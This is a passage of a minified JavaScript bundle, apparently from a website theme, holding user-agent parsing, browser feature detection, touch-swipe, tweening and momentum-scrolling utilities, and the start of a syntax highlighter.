"],[VENDOR,"Xiaomi"],[TYPE,MOBILE]],[/(mobile|tablet);.+rv\:.+gecko\//i],[[TYPE,util.lowerize],VENDOR,MODEL]],engine:[[/windows.+\sedge\/([\w\.]+)/i],[VERSION,[NAME,"EdgeHTML"]],[/(presto)\/([\w\.]+)/i,/(webkit|trident|netfront|netsurf|amaya|lynx|w3m)\/([\w\.]+)/i,/(khtml|tasman|links)[\/\s]\(?([\w\.]+)/i,/(icab)[\/\s]([23]\.[\d\.]+)/i],[NAME,VERSION],[/rv\:([\w\.]+).*(gecko)/i],[VERSION,NAME]],os:[[/microsoft\s(windows)\s(vista|xp)/i],[NAME,VERSION],[/(windows)\snt\s6\.2;\s(arm)/i,/(windows\sphone(?:\sos)*|windows\smobile|windows)[\s\/]?([ntce\d\.\s]+\w)/i],[NAME,[VERSION,mapper.str,maps.os.windows.version]],[/(win(?=3|9|n)|win\s9x\s)([nt\d\.]+)/i],[[NAME,"Windows"],[VERSION,mapper.str,maps.os.windows.version]],[/\((bb)(10);/i],[[NAME,"BlackBerry"],VERSION],[/(blackberry)\w*\/?([\w\.]+)*/i,/(tizen)[\/\s]([\w\.]+)/i,/(android|webos|palm\sos|qnx|bada|rim\stablet\sos|meego|contiki)[\/\s-]?([\w\.]+)*/i,/linux;.+(sailfish);/i],[NAME,VERSION],[/(symbian\s?os|symbos|s60(?=;))[\/\s-]?([\w\.]+)*/i],[[NAME,"Symbian"],VERSION],[/\((series40);/i],[NAME],[/mozilla.+\(mobile;.+gecko.+firefox/i],[[NAME,"Firefox OS"],VERSION],[/(nintendo|playstation)\s([wids3portablevu]+)/i,/(mint)[\/\s\(]?(\w+)*/i,/(mageia|vectorlinux)[;\s]/i,/(joli|[kxln]?ubuntu|debian|[open]*suse|gentoo|arch|slackware|fedora|mandriva|centos|pclinuxos|redhat|zenwalk|linpus)[\/\s-]?([\w\.-]+)*/i,/(hurd|linux)\s?([\w\.]+)*/i,/(gnu)\s?([\w\.]+)*/i],[NAME,VERSION],[/(cros)\s[\w]+\s([\w\.]+\w)/i],[[NAME,"Chromium OS"],VERSION],[/(sunos)\s?([\w\.]+\d)*/i],[[NAME,"Solaris"],VERSION],[/\s([frentopc-]{0,4}bsd|dragonfly)\s?([\w\.]+)*/i],[NAME,VERSION],[/(ip[honead]+)(?:.*os\s*([\w]+)*\slike\smac|;\sopera)/i],[[NAME,"iOS"],[VERSION,/_/g,"."]],[/(mac\sos\sx)\s?([\w\s\.]+\w)*/i,/(macintosh|mac(?=_powerpc)\s)/i],[[NAME,"Mac OS"],[VERSION,/_/g,"."]],[/((?:open)?solaris)[\/\s-]?([\w\.]+)*/i,/(haiku)\s(\w+)/i,/(aix)\s((\d)(?=\.|\)|\s)[\w\.]*)*/i,/(plan\s9|minix|beos|os\/2|amigaos|morphos|risc\sos|openvms)/i,/(unix)\s?([\w\.]+)*/i],[NAME,VERSION]]},UAParser=function(uastring,extensions){if(!(this instanceof UAParser))return new UAParser(uastring,extensions).getResult();var ua=uastring||(window&&window.navigator&&window.navigator.userAgent?window.navigator.userAgent:""),rgxmap=extensions?util.extend(regexes,extensions):regexes;return this.getBrowser=function(){var browser=mapper.rgx.apply(this,rgxmap.browser);return browser.major=util.major(browser.version),browser},this.getCPU=function(){return mapper.rgx.apply(this,rgxmap.cpu)},this.getDevice=function(){return mapper.rgx.apply(this,rgxmap.device)},this.getEngine=function(){return mapper.rgx.apply(this,rgxmap.engine)},this.getOS=function(){return mapper.rgx.apply(this,rgxmap.os)},this.getResult=function(){return{ua:this.getUA(),browser:this.getBrowser(),engine:this.getEngine(),os:this.getOS(),device:this.getDevice(),cpu:this.getCPU()}},this.getUA=function(){return ua},this.setUA=function(uastring){return ua=uastring,this},this.setUA(ua),this};UAParser.VERSION="0.7.9",UAParser.BROWSER={NAME:NAME,MAJOR:"major",VERSION:VERSION},UAParser.CPU={ARCHITECTURE:"architecture"},UAParser.DEVICE={MODEL:MODEL,VENDOR:VENDOR,TYPE:TYPE,CONSOLE:"console",MOBILE:MOBILE,SMARTTV:"smarttv",TABLET:TABLET,WEARABLE:"wearable",EMBEDDED:"embedded"},UAParser.ENGINE={NAME:NAME,VERSION:VERSION},UAParser.OS={NAME:NAME,VERSION:VERSION},"undefined"!=typeof exports?("undefined"!=typeof module&&module.exports&&(exports=module.exports=UAParser),exports.UAParser=UAParser):"function"==typeof define&&define.amd?define(function(){return UAParser}):window.UAParser=UAParser;var $=window.jQuery||window.Zepto;if(void 0!==$){var parser=new UAParser;$.ua=parser.getResult(),$.ua.get=function(){return parser.getUA()},$.ua.set=function(uastring){parser.setUA(uastring);var result=parser.getResult();for(var prop in result)$.ua[prop]=result[prop]}}}("object"==typeof window?window:this),window.averta={},function($){window.package=function(name){window[name]||(window[name]={})};var extend=function(target,object){for(var key in object)target[key]=object[key]};Function.prototype.extend=function(superclass){"function"==typeof superclass.prototype.constructor?extend(this.prototype,superclass.prototype):this.prototype.extend(superclass),this.prototype.constructor=this};var trans={Moz:"-moz-",Webkit:"-webkit-",Khtml:"-khtml-",O:"-o-",ms:"-ms-",Icab:"-icab-"};function getVendorPrefix(){if("result"in arguments.callee)return arguments.callee.result;var regex=/^(Moz|Webkit|Khtml|O|ms|Icab)(?=[A-Z])/,someScript=document.getElementsByTagName("script")[0];for(var prop in someScript.style)if(regex.test(prop))return arguments.callee.result=prop.match(regex)[0];return"WebkitOpacity"in someScript.style?arguments.callee.result="Webkit":"KhtmlOpacity"in someScript.style?arguments.callee.result="Khtml":arguments.callee.result=""}function checkStyleValue(prop){var s=(document.body||document.documentElement).style,p=prop;if("string"==typeof s[p])return!0;v=["Moz","Webkit","Khtml","O","ms"],p=p.charAt(0).toUpperCase()+p.substr(1);for(var i=0;i<v.length;i++)if("string"==typeof s[v[i]+p])return!0;return!1}function supportsTransitions(){return checkStyleValue("transition")}function supportsTransforms(){return checkStyleValue("transform")}function supports3DTransforms(){if(!supportsTransforms())return!1;var has3d,el=document.createElement("i"),transforms={WebkitTransform:"-webkit-transform",OTransform:"-o-transform",MSTransform:"-ms-transform",msTransform:"-ms-transform",MozTransform:"-moz-transform",Transform:"transform",transform:"transform"};for(var t in el.style.display="block",document.body.insertBefore(el,null),transforms)void 0!==el.style[t]&&(el.style[t]="translate3d(1px,1px,1px)",has3d=window.getComputedStyle(el).getPropertyValue(transforms[t]));return document.body.removeChild(el),null!=has3d&&0<has3d.length&&"none"!==has3d}window._mobile=/Android|webOS|iPhone|iPad|iPod|BlackBerry|IEMobile|Opera Mini/i.test(navigator.userAgent),window._touch="ontouchstart"in document,window.parseQueryString=function(url){var queryString={};return url.replace(new RegExp("([^?=&]+)(=([^&]*))?","g"),function($0,$1,$2,$3){queryString[$1]=$3}),queryString};for(var lastTime=0,vendors=["ms","moz","webkit","o"],x=0;x<vendors.length&&!window.requestAnimationFrame;++x)window.requestAnimationFrame=window[vendors[x]+"RequestAnimationFrame"],window.cancelAnimationFrame=window[vendors[x]+"CancelAnimationFrame"]||window[vendors[x]+"CancelRequestAnimationFrame"];window.requestAnimationFrame||(window.requestAnimationFrame=function(callback,element){var currTime=(new Date).getTime(),timeToCall=Math.max(0,16-(currTime-lastTime)),id=window.setTimeout(function(){callback(currTime+timeToCall)},timeToCall);return lastTime=currTime+timeToCall,id}),window.cancelAnimationFrame||(window.cancelAnimationFrame=function(id){clearTimeout(id)}),window.getComputedStyle||(window.getComputedStyle=function(el,pseudo){return this.el=el,this.getPropertyValue=function(prop){var re=/(\-([a-z]){1})/g;return"float"==prop&&(prop="styleFloat"),re.test(prop)&&(prop=prop.replace(re,function(){return arguments[2].toUpperCase()})),el.currentStyle[prop]?el.currentStyle[prop]:null},el.currentStyle}),Array.prototype.indexOf||(Array.prototype.indexOf=function(elt){var len=this.length>>>0,from=Number(arguments[1])||0;for((from=from<0?Math.ceil(from):Math.floor(from))<0&&(from+=len);from<len;from++)if(from in this&&this[from]===elt)return from;return-1}),$.removeDataAttrs=function($target,exclude){var i,attrName,dataAttrsToDelete=[],dataAttrs=$target[0].attributes,dataAttrsLen=dataAttrs.length;for(exclude=exclude||[],i=0;i<dataAttrsLen;i++)"data-"===(attrName=dataAttrs[i].name).substring(0,5)&&-1===exclude.indexOf(attrName)&&dataAttrsToDelete.push(dataAttrs[i].name);$.each(dataAttrsToDelete,function(index,attrName){$target.removeAttr(attrName)})},function(){window.AuxUserAgent=(new UAParser).getResult();var browser=AuxUserAgent.browser;browser.isMSIE=function(version){if(!browser.msie)return!1;if(!version)return!0;var ieVer=browser.version.slice(0,browser.version.indexOf("."));return"string"==typeof version?-1!==version.indexOf("<")||-1!==version.indexOf(">")?eval(ieVer+version):eval(version+"=="+ieVer):version==ieVer},browser.webkit="WebKit"===AuxUserAgent.engine.name,browser.firefox="Firefox"===browser.name,browser.opera="Opera"===browser.name,browser.chrome="Chrome"===browser.name,browser.safari="Safari"===browser.name,browser.msie="IE"===browser.name,averta.browser=browser,window.AuxBrowser=browser}(),$&&($.fn.preloadImg=function(src,_event){return this.each(function(){var $this=$(this),self=this,img=new Image;img.onload=function(event){null==event&&(event={}),$this.attr("src",src),event.width=img.width,event.height=img.height,$this.data("width",img.width),$this.data("height",img.height),setTimeout(function(){_event.call(self,event)},50),img=null},img.src=src}),this},$(document).ready(function(){window._jcsspfx=getVendorPrefix(),window._csspfx=trans[window._jcsspfx],window._cssanim=supportsTransitions(),window._css3d=supports3DTransforms(),window._css2d=supportsTransforms()})),function(){setTimeout(function(arg1){if("test"!==arg1){var __nativeST__=window.setTimeout;window.setTimeout=function(vCallback,nDelay){var aArgs=Array.prototype.slice.call(arguments,2);return __nativeST__(vCallback instanceof Function?function(){vCallback.apply(null,aArgs)}:vCallback,nDelay)}}},0,"test");var interval=setInterval(function(arg1){if(clearInterval(interval),"test"!==arg1){var __nativeSI__=window.setInterval;window.setInterval=function(vCallback,nDelay){var aArgs=Array.prototype.slice.call(arguments,2);return __nativeSI__(vCallback instanceof Function?function(){vCallback.apply(null,aArgs)}:vCallback,nDelay)}}},0,"test")}()}(jQuery),function(){"use strict";averta.Ticker=function(){};var st=averta.Ticker,list=[],len=0,__stopped=!0;st.add=function(listener,ref){return list.push([listener,ref]),1===list.length&&st.start(),len=list.length},st.remove=function(listener,ref){for(var i=0,l=list.length;i<l;++i)list[i]&&list[i][0]===listener&&list[i][1]===ref&&list.splice(i,1);0===(len=list.length)&&st.stop()},st.start=function(){__stopped&&(__stopped=!1,__tick())},st.stop=function(){__stopped=!0};var __tick=function(){if(!st.__stopped){for(var item,i=0;i!==len;i++)(item=list[i])[0].call(item[1]);requestAnimationFrame(__tick)}}}(),function(){"use strict";Date.now||(Date.now=function(){return(new Date).getTime()}),averta.Timer=function(delay,autoStart){this.delay=delay,this.currentCount=0,this.paused=!1,this.onTimer=null,this.refrence=null,autoStart&&this.start()},averta.Timer.prototype={constructor:averta.Timer,start:function(){this.paused=!1,this.lastTime=Date.now(),averta.Ticker.add(this.update,this)},stop:function(){this.paused=!0,averta.Ticker.remove(this.update,this)},reset:function(){this.currentCount=0,this.paused=!0,this.lastTime=Date.now()},update:function(){this.paused||Date.now()-this.lastTime<this.delay||(this.currentCount++,this.lastTime=Date.now(),this.onTimer&&this.onTimer.call(this.refrence,this.getTime()))},getTime:function(){return this.delay*this.currentCount}}}(),function(){"use strict";averta.EventDispatcher=function(){this.listeners={}},averta.EventDispatcher.extend=function(_proto){var instance=new averta.EventDispatcher;for(var key in instance)"constructor"!=key&&(_proto[key]=averta.EventDispatcher.prototype[key])},averta.EventDispatcher.prototype={constructor:averta.EventDispatcher,addEventListener:function(event,listener,ref){this.listeners[event]||(this.listeners[event]=[]),this.listeners[event].push({listener:listener,ref:ref})},removeEventListener:function(event,listener,ref){if(this.listeners[event]){for(var i=0;i<this.listeners[event].length;++i)listener===this.listeners[event][i].listener&&ref===this.listeners[event][i].ref&&this.listeners[event].splice(i--,1);0===this.listeners[event].length&&(this.listeners[event]=null)}},dispatchEvent:function(event){if((event.target=this).listeners[event.type])for(var i=0,l=this.listeners[event.type].length;i<l;++i)this.listeners[event.type][i].listener.call(this.listeners[event.type][i].ref,event)}}}(),function(window,document){"use strict";var isTouch="ontouchstart"in document,isPointer=window.navigator.pointerEnabled,isMSPoiner=!isPointer&&window.navigator.msPointerEnabled,usePointer=isPointer||isMSPoiner,ev_start=(isPointer?"pointerdown ":"")+(isMSPoiner?"MSPointerDown ":"")+(isTouch?"touchstart ":"")+"mousedown",ev_move=(isPointer?"pointermove ":"")+(isMSPoiner?"MSPointerMove ":"")+(isTouch?"touchmove ":"")+"mousemove",ev_end=(isPointer?"pointerup ":"")+(isMSPoiner?"MSPointerUp ":"")+(isTouch?"touchend ":"")+"mouseup",ev_cancel=(isPointer?"pointercancel ":"")+(isMSPoiner?"MSPointerCancel ":"")+"touchcancel";averta.TouchSwipe=function(element){if(element.jquery){if(!element.length)return;element=element[0]}this.element=element,this.enabled=!0,this._bindEvents(element,ev_start,this._touchStart),(element.swipe=this).onSwipe=null,this.swipeType="horizontal",this.noSwipeSelector="input, textarea, button, .no-swipe, .ms-no-swipe",this.lastStatus={}};var p=averta.TouchSwipe.prototype;p._bindEvents=function(target,events,cb){events.split(" ").forEach(function(event){target.addEventListener(event,cb.bind(this))},this)},p._unbindEvents=function(target,events,cb){events.split(" ").forEach(function(event){target.removeEventListener(event,cb.bind(this))},this)},p._getDirection=function(new_x,new_y){switch(this.swipeType){case"horizontal":return new_x<=this.start_x?"left":"right";case"vertical":return new_y<=this.start_y?"up":"down";case"all":return Math.abs(new_x-this.start_x)>Math.abs(new_y-this.start_y)?new_x<=this.start_x?"left":"right":new_y<=this.start_y?"up":"down"}},p._priventDefultEvent=function(new_x,new_y){var dx=Math.abs(new_x-this.start_x),horiz=Math.abs(new_y-this.start_y)<dx;return"horizontal"===this.swipeType&&horiz||"vertical"===this.swipeType&&!horiz},p._createStatusObject=function(evt){var temp_x,temp_y,status_data={};return temp_x=this.lastStatus.distanceX||0,temp_y=this.lastStatus.distanceY||0,status_data.distanceX=evt.pageX-this.start_x,status_data.distanceY=evt.pageY-this.start_y,status_data.moveX=status_data.distanceX-temp_x,status_data.moveY=status_data.distanceY-temp_y,status_data.distance=parseInt(Math.sqrt(Math.pow(status_data.distanceX,2)+Math.pow(status_data.distanceY,2))),status_data.duration=(new Date).getTime()-this.start_time,status_data.direction=this._getDirection(evt.pageX,evt.pageY),status_data},p._reset=function(event){this.reset=!1,this.lastStatus={},this.start_time=(new Date).getTime(),this.start_x=isTouch?event.touches[0].pageX:event.pageX,this.start_y=isTouch?event.touches[0].pageY:event.pageY},p._touchStart=function(event){if(this.enabled&&!event.target.closest(this.noSwipeSelector,this.$element))if(usePointer&&(this.element.style.msTouchAction="horizontal"===this.swipeType?"pan-y":"pan-x"),this.onSwipe){if(!this.touchStarted){var swipeEvent=isTouch?event.touches[0]:event;this.start_x=swipeEvent.pageX,this.start_y=swipeEvent.pageY,this.start_time=(new Date).getTime(),this._bindEvents(document,ev_end,this._touchEnd),this._bindEvents(document,ev_move,this._touchMove),this._bindEvents(document,ev_cancel,this._touchCancel);var status=this._createStatusObject(swipeEvent);status.phase="start",this.onSwipe.call(null,status),isTouch||event.preventDefault(),this.lastStatus=status,this.touchStarted=!0}}else console.log("Swipe listener is undefined")},p._touchMove=function(event){if(this.touchStarted){clearTimeout(this.timo),this.timo=setTimeout(function(){this._reset(event)},60);var swipeEvent=isTouch?event.touches[0]:event,status=this._createStatusObject(swipeEvent);this._priventDefultEvent(swipeEvent.pageX,swipeEvent.pageY)&&event.preventDefault(),status.phase="move",this.lastStatus=status,this.onSwipe.call(null,status)}},p._touchEnd=function(event){if(this.touchStarted){clearTimeout(this.timo);isTouch&&event.touches[0];var status=this.lastStatus;isTouch||event.preventDefault(),status.phase="end",this.touchStarted=!1,this.priventEvt=null,this._unbindEvents(document,ev_end,this._touchEnd),this._unbindEvents(document,ev_move,this._touchMove),this._unbindEvents(document,ev_cancel,this._touchCancel),status.speed=status.distance/status.duration,this.onSwipe.call(null,status)}},p._touchCancel=function(event){this._touchEnd(event)},p.enable=function(){this.enabled=!0},p.disable=function(){this.enabled=!1}}(window,document),function(ElementProto){"function"!=typeof ElementProto.matches&&(ElementProto.matches=ElementProto.msMatchesSelector||ElementProto.mozMatchesSelector||ElementProto.webkitMatchesSelector||function(selector){for(var elements=(this.document||this.ownerDocument).querySelectorAll(selector),index=0;elements[index]&&elements[index]!==this;)++index;return Boolean(elements[index])}),"function"!=typeof ElementProto.closest&&(ElementProto.closest=function(selector){for(var element=this;element&&1===element.nodeType;){if(element.matches(selector))return element;element=element.parentNode}return null})}(window.Element.prototype),function(){"use strict";window.AVTAligner=function(type,$container,$img,options){this.$container=$container,this.$img=$img,this.img=$img[0],this.options=options||{},this.type=type||"stretch",this.widthOnly=!1,this.heightOnly=!1};var p=AVTAligner.prototype;p.init=function(w,h){switch(w=w||this.img.naturalWidth,h=h||this.img.naturalHeight,this.baseWidth=w,this.baseHeight=h,this.imgRatio=w/h,this.imgRatio2=h/w,this.type){case"tile":this.$container.css("background-image","url("+this.$img.attr("src")+")"),this.$img.hide();break;case"center":this.$container.css("background-image","url("+this.$img.attr("src")+")"),this.$container.css({backgroundPosition:"center center",backgroundRepeat:"no-repeat"}),this.$img.hide();break;case"stretch":this.$img.css({width:"100%",height:"100%"});break;case"fill":case"fit":this.needAlign=!0,this.align()}this.options.srcset&&this.$img.on("load",function(e){var img=e.target,w=img.naturalWidth||this.$img.width(),h=img.naturalHeight||this.$image.height();this.baseWidth=w,this.baseHeight=h,this.imgRatio=w/h,this.imgRatio2=h/w,this.align()}.bind(this))},p.align=function(){if(this.needAlign){this.cont_w=this.options.containerWidth?this.options.containerWidth():this.$container.width(),this.cont_h=this.options.containerHeight?this.options.containerHeight():this.$container.height();var contRatio=this.cont_w/this.cont_h;"fill"==this.type?this.imgRatio<contRatio?(this.$img.width(this.cont_w),this.$img.height(this.cont_w*this.imgRatio2)):(this.$img.height(this.cont_h),this.$img.width(this.cont_h*this.imgRatio)):"fit"==this.type&&(this.imgRatio<contRatio?(this.$img.height(this.cont_h),this.$img.width(this.cont_h*this.imgRatio)):(this.$img.width(this.cont_w),this.$img.height(this.cont_w*this.imgRatio2))),this.setMargin()}},p.setMargin=function(){var position=this.options.position||"cm",img=this.$img[0];switch(position.charAt(0)){case"l":img.style.marginLeft=0;break;case"r":img.style.marginLeft=this.cont_w-img.offsetWidth+"px";break;case"c":default:img.style.marginLeft=(this.cont_w-img.offsetWidth)/2+"px"}switch(position.charAt(1)){case"t":img.style.marginTop=0;break;case"b":img.style.marginTop=this.cont_h-img.offsetHeight+"px";break;case"m":default:img.style.marginTop=(this.cont_h-img.offsetHeight)/2+"px"}}}(),function(){"use strict";window.CSSTween=function(element,duration,delay,ease){if(element.jquery){if(!element.length)return;element=element[0]}this.element=element,this.duration=duration||1e3,this.delay=delay||0,this.ease=ease||"linear"};var p=CSSTween.prototype;p.to=function(callback,target){return this.to_cb=callback,this.to_cb_target=target,this},p.from=function(callback,target){return this.fr_cb=callback,this.fr_cb_target=target,this},p.onComplete=function(callback,target){return this.oc_fb=callback,this.oc_fb_target=target,this},p.chain=function(csstween){return this.chained_tween=csstween,this},p.reset=function(){clearTimeout(this.start_to),clearTimeout(this.end_to)},p.start=function(){var element=this.element;clearTimeout(this.start_to),clearTimeout(this.end_to),this.fresh=!0,this.fr_cb&&(element.style[window._jcsspfx+"TransitionDuration"]="0ms",this.fr_cb.call(this.fr_cb_target));var that=this;return this.onTransComplete=function(event){that.fresh&&(that.reset(),element.style[window._jcsspfx+"TransitionDuration"]="",element.style[window._jcsspfx+"TransitionProperty"]="",element.style[window._jcsspfx+"TransitionTimingFunction"]="",element.style[window._jcsspfx+"TransitionDelay"]="",that.fresh=!1,that.chained_tween&&that.chained_tween.start(),that.oc_fb&&that.oc_fb.call(that.oc_fb_target))},this.start_to=setTimeout(function(){that.element&&(element.style[window._jcsspfx+"TransitionDuration"]=that.duration+"ms",element.style[window._jcsspfx+"TransitionProperty"]=that.transProperty||"all",0<that.delay?element.style[window._jcsspfx+"TransitionDelay"]=that.delay+"ms":element.style[window._jcsspfx+"TransitionDelay"]="",element.style[window._jcsspfx+"TransitionTimingFunction"]=that.ease,that.to_cb&&that.to_cb.call(that.to_cb_target),that.end_to=setTimeout(function(){that.onTransComplete()},that.duration+(that.delay||0)))},10),this}}(),function(){"use strict";var _cssanim=null;window.CTween={},CTween.animate=function(element,duration,properties,options){if(null==_cssanim&&(_cssanim=window._cssanim),options=options||{},_cssanim){var tween=new CSSTween(element,duration,options.delay,EaseDic[options.ease]);return options.transProperty&&(tween.transProperty=options.transProperty),tween.to(function(){element.css(properties)}),options.complete&&tween.onComplete(options.complete,options.target),tween.start(),tween.stop=tween.reset,tween}var onCl;return options.delay&&element.delay(options.delay),options.complete&&(onCl=function(){options.complete.call(options.target)}),element.stop(!0).animate(properties,duration,options.ease||"linear",onCl),element},CTween.fadeOut=function(target,duration,remove){var options={};!0===remove?options.complete=function(){target.remove()}:2===remove&&(options.complete=function(){target.css("display","none")}),CTween.animate(target,duration||1e3,{opacity:0},options)},CTween.fadeIn=function(target,duration,reset){!1!==reset&&target.css("opacity",0).css("display",""),CTween.animate(target,duration||1e3,{opacity:1})}}(),window.EaseDic={linear:"linear",ease:"ease",easeIn:"ease-in",easeOut:"ease-out",easeInOut:"ease-in-out",easeInCubic:"cubic-bezier(.55,.055,.675,.19)",easeOutCubic:"cubic-bezier(.215,.61,.355,1)",easeInOutCubic:"cubic-bezier(.645,.045,.355,1)",easeInCirc:"cubic-bezier(.6,.04,.98,.335)",easeOutCirc:"cubic-bezier(.075,.82,.165,1)",easeInOutCirc:"cubic-bezier(.785,.135,.15,.86)",easeInExpo:"cubic-bezier(.95,.05,.795,.035)",easeOutExpo:"cubic-bezier(.19,1,.22,1)",easeInOutExpo:"cubic-bezier(1,0,0,1)",easeInQuad:"cubic-bezier(.55,.085,.68,.53)",easeOutQuad:"cubic-bezier(.25,.46,.45,.94)",easeInOutQuad:"cubic-bezier(.455,.03,.515,.955)",easeInQuart:"cubic-bezier(.895,.03,.685,.22)",easeOutQuart:"cubic-bezier(.165,.84,.44,1)",easeInOutQuart:"cubic-bezier(.77,0,.175,1)",easeInQuint:"cubic-bezier(.755,.05,.855,.06)",easeOutQuint:"cubic-bezier(.23,1,.32,1)",easeInOutQuint:"cubic-bezier(.86,0,.07,1)",easeInSine:"cubic-bezier(.47,0,.745,.715)",easeOutSine:"cubic-bezier(.39,.575,.565,1)",easeInOutSine:"cubic-bezier(.445,.05,.55,.95)",easeInBack:"cubic-bezier(.6,-.28,.735,.045)",easeOutBack:"cubic-bezier(.175, .885,.32,1.275)",easeInOutBack:"cubic-bezier(.68,-.55,.265,1.55)"},function(){"use strict";function SlickController(min,max,options){if(null===max||null===min)throw new Error("Max and Min values are required.");for(var key in this.options=options||{},_options)key in this.options||(this.options[key]=_options[key]);this._max_value=max,this._min_value=min,this.value=min,this.end_loc=min,this.current_snap=this.getSnapNum(min),this.__extrStep=0,this.__extraMove=0,this.__animID=-1}var _options={bouncing:!0,snapping:!1,snapsize:null,friction:.05,outFriction:.05,outAcceleration:.09,minValidDist:.3,snappingMinSpeed:2,paging:!1,endless:!1,maxSpeed:160},p=SlickController.prototype;p.changeTo=function(value,animate,speed,snap_num,dispatch){if(this.stopped=!1,this._internalStop(),value=this._checkLimits(value),speed=Math.abs(speed||0),this.options.snapping&&(snap_num=snap_num||this.getSnapNum(value),!1!==dispatch&&this._callsnapChange(snap_num),this.current_snap=snap_num),animate){this.animating=!0;var self=this,active_id=++self.__animID,amplitude=value-self.value,timeStep=0,targetPosition=value,animFrict=1-self.options.friction,timeconst=animFrict+(speed-20)*animFrict*1.3/self.options.maxSpeed,tick=function(){if(active_id===self.__animID){var dis=value-self.value;if(!(Math.abs(dis)>self.options.minValidDist&&self.animating))return self.animating&&(self.value=value,self._callrenderer()),self.animating=!1,active_id!==self.__animID&&(self.__animID=-1),void self._callonComplete("anim");window.requestAnimationFrame(tick),self.value=targetPosition-amplitude*Math.exp(-++timeStep*timeconst),self._callrenderer()}};tick()}else this.value=value,this._callrenderer()},p.drag=function(move){this.start_drag&&(this.drag_start_loc=this.value,this.start_drag=!1),this.animating=!1,this._deceleration=!1,this.value-=move,!this.options.endless&&(this.value>this._max_value||this.value<0)?this.options.bouncing?(this.__isout=!0,this.value+=.6*move):this.value>this._max_value?this.value=this._max_value:this.value=0:!this.options.endless&&this.options.bouncing&&(this.__isout=!1),this._callrenderer()},p.push=function(speed){if(this.stopped=!1,this.options.snapping&&Math.abs(speed)<=this.options.snappingMinSpeed)this.cancel();else{if(this.__speed=speed,this.__startSpeed=speed,this.end_loc=this._calculateEnd(),this.options.snapping){var snap_loc=this.getSnapNum(this.value),end_snap=this.getSnapNum(this.end_loc);if(this.options.paging)return snap_loc=this.getSnapNum(this.drag_start_loc),this.__isout=!1,void(0<speed?this.gotoSnap(snap_loc+1,!0,speed):this.gotoSnap(snap_loc-1,!0,speed));if(snap_loc===end_snap)return void this.cancel();this._callsnapChange(end_snap),this.current_snap=end_snap}this.animating=!1,this.__needsSnap=this.options.endless||this.end_loc>this._min_value&&this.end_loc<this._max_value,this.options.snapping&&this.__needsSnap&&(this.__extraMove=this._calculateExtraMove(this.end_loc)),this._startDecelaration()}},p.bounce=function(speed){this.animating||(this.stopped=!1,this.animating=!1,this.__speed=speed,this.__startSpeed=speed,this.end_loc=this._calculateEnd(),this._startDecelaration())},p.stop=function(){this.stopped=!0,this._internalStop()},p.cancel=function(){this.start_drag=!0,this.__isout?(this.__speed=4e-4,this._startDecelaration()):this.options.snapping&&this.gotoSnap(this.getSnapNum(this.value),!0)},p.renderCallback=function(listener,ref){this.__renderHook={fun:listener,ref:ref}},p.snappingCallback=function(listener,ref){this.__snapHook={fun:listener,ref:ref}},p.snapCompleteCallback=function(listener,ref){this.__compHook={fun:listener,ref:ref}},p.getSnapNum=function(value){return Math.floor((value+this.options.snapsize/2)/this.options.snapsize)},p.nextSnap=function(animate,speed){this._internalStop();var curr_snap=this.getSnapNum(this.value),snapsize=this.options.snapsize;if(!this.options.endless&&(curr_snap+1)*snapsize>this._max_value){if(this._max_value-this.value>.1*snapsize)return void this.changeTo(this._max_value,!0);this.__speed=8,this.__needsSnap=!1,this._startDecelaration()}else this.gotoSnap(curr_snap+1,!0)},p.prevSnap=function(animate,speed){this._internalStop();var curr_snap=this.getSnapNum(this.value),snapsize=this.options.snapsize;if(!this.options.endless&&(curr_snap-1)*snapsize<this._min_value){if(this.value-this._min_value>.1*snapsize)return void this.changeTo(this._min_value,!0);this.__speed=-8,this.__needsSnap=!1,this._startDecelaration()}else this.gotoSnap(curr_snap-1,!0)},p.gotoSnap=function(snap_num,animate,speed){this.changeTo(snap_num*this.options.snapsize,animate,speed,snap_num)},p.destroy=function(){this._internalStop(),this.__renderHook=null,this.__snapHook=null,this.__compHook=null},p._internalStop=function(){this.start_drag=!0,this.animating=!1,this._deceleration=!1,this.__extrStep=0},p._calculateExtraMove=function(value){var m=value%this.options.snapsize;return m<this.options.snapsize/2?-m:this.options.snapsize-m},p._calculateEnd=function(step){for(var temp_speed=this.__speed,temp_value=this.value,i=0;Math.abs(temp_speed)>this.options.minValidDist;)temp_value+=temp_speed,temp_speed*=this.options.friction,i++;return step?i:temp_value},p._checkLimits=function(value){return this.options.endless?value:value<this._min_value?this._min_value:value>this._max_value?this._max_value:value},p._callrenderer=function(){this.__renderHook&&this.__renderHook.fun.call(this.__renderHook.ref,this,this.value)},p._callsnapChange=function(targetSnap){this.__snapHook&&targetSnap!==this.current_snap&&this.__snapHook.fun.call(this.__snapHook.ref,this,targetSnap,targetSnap-this.current_snap)},p._callonComplete=function(type){this.__compHook&&!this.stopped&&this.__compHook.fun.call(this.__compHook.ref,this,this.current_snap,type)},p._computeDeceleration=function(){if(this.options.snapping&&this.__needsSnap){var xtr_move=(this.__startSpeed-this.__speed)/this.__startSpeed*this.__extraMove;this.value+=this.__speed+xtr_move-this.__extrStep,this.__extrStep=xtr_move}else this.value+=this.__speed;if(this.__speed*=this.options.friction,this.options.endless||this.options.bouncing||(this.value<=this._min_value?(this.value=this._min_value,this.__speed=0):this.value>=this._max_value&&(this.value=this._max_value,this.__speed=0)),this._callrenderer(),!this.options.endless&&this.options.bouncing){var out_value=0;this.value<this._min_value?out_value=this._min_value-this.value:this.value>this._max_value&&(out_value=this._max_value-this.value),this.__isout=Math.abs(out_value)>=this.options.minValidDist,this.__isout&&(this.__speed*out_value<=0?this.__speed+=out_value*this.options.outFriction:this.__speed=out_value*this.options.outAcceleration)}},p._startDecelaration=function(){if(!this._deceleration){this._deceleration=!0;var self=this,tick=function(){self._deceleration&&(self._computeDeceleration(),Math.abs(self.__speed)>self.options.minValidDist||self.__isout?window.requestAnimationFrame(tick):(self._deceleration=!1,self.__isout=!1,self.__needsSnap&&self.options.snapping&&!self.options.paging?self.value=self._checkLimits(self.end_loc+self.__extraMove):self.value=Math.round(self.value),self._callrenderer(),self._callonComplete("decel")))};tick()}},window.SlickController=SlickController}(),function(e){var n="object"==typeof window&&window||"object"==typeof self&&self;"undefined"!=typeof exports?e(exports):n&&(n.hljs=e({}),"function"==typeof define&&define.amd&&define([],function(){return n.hljs}))}(function(e){function n(e){return e.replace(/&/gm,"&amp;").replace(/</gm,"&lt;").replace(/>/gm,"&gt;")}function t(e){return e.nodeName.toLowerCase()}function r(e,n){var t=e&&e.exec(n);return t&&0==t.index}function a(e){return/^(no-?highlight|plain|text)$/i.test(e)}function o(e,n){var t,r={};for(t in e)r[t]=e[t];if(n)for(t in n)r[t]=n[t];return r}function u(e){var 